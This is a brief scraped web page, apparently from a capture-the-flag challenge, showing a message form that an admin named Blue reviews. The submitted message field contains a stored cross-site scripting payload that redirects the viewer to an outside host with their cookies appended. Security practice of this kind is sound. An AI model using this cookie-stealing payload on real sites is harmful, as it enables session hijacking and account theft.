 CSA
Welcome Miracle778.
More features coming soon. In the meantime, you can leave us a message. Our lazy admin,
Blue, will check them once in a while.
Email address
Yiitao@163.com
Text:
<script>location.href="http:// 9:8123/?"+document.cookie</script>
Blue will review it. Promise!
Submit